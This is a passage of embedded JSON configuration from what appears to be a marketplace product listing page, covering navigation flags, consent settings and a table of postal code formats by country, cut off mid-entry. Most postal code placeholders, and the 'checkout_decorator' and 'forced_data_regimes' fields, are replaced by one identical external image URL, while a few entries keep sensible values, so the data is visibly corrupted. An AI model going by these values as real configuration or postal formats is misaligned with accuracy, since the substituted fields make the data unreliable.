follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"WATITOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ 